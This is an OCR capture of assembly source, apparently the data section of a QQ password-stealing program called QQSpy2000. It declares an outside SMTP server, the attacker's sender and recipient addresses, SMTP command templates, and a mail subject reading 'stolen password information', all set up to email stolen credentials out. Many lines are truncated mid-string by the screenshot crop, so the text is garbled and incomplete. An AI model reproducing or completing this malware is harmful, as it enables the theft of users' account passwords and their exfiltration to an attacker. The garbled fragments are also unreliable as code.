
.data
SmtpSrvr db 'smtp.elong.com',
MailFrom0 db 'qqspy2000@el
RcptTo0 db 'qqspy2000@elon
From0 db 'QQSpy2000.@elong
To0 db 'QQSpy2000.@elong.c
Subject0 db '被盗密码信息',0
Content0 db '这是实验版',0
HelloSrvr db 'HELO %s',0dh,0
MailFrom db 'MAIL FROM: %s'
RcptTo db 'RCPT TO: %s',0dh
MailData db 'DATA',0dh,0ah,0
From db 'FROM: %s',0dh,0ah,
To db 'TO: %s',0dh,0ah,0